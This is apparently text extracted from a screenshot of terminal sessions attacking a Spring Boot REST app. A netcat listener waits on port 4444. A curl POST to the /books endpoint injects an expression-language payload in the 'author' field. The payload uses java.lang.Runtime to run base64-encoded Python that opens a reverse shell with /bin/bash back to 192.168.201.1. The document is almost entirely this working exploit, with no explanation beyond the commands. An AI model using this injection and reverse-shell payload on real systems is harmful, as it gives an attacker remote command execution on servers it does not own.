 nc -l 4444
⌥⌘1
kali@kali: ~ (ssh)
root@kali:/home/kali/Downloads# java -jar spring-rest-validation-1.0.jar
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::        (v2.1.2.RELEASE)
nc (nc)
➜  ~ nc -l 4444
~ (-zsh)
➜  ~ curl -X POST  http://192.168.201.138:8080/books -H "Content-type:application/json" -d "
{\"name\":\"Spring REST tutorials\", \"author\":\"\${''.getClass().forName('java.lang.Runtim
e').getDeclaredMethod('getRuntime').invoke(''.getClass().forName('java.lang.Runtime')).exec(
'python -c exec(\\\"aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZf
SU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMjAxLjEiLDQ0NDQpKTtvcy5kdXAyKHMu
ZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3Mu
Y2FsbChbIi9iaW4vYmFzaCIsIi1pIl0pOw==\\\".decode(\\\"base64\\\"))')}\",\"price\":\"9.99\"}"
watch (watch)
Every 2.0s: lsof -i:4444    X3n0: Sun Nov 21 11:28:45 2021
COMMAND  PID    USER   FD   TYPE             DEVICE SIZE/OFF NODE NAME
nc      5620 xenovas    3u  IPv4 0x1577d9440706f119      0t0  TCP *:krb524 (LISTEN)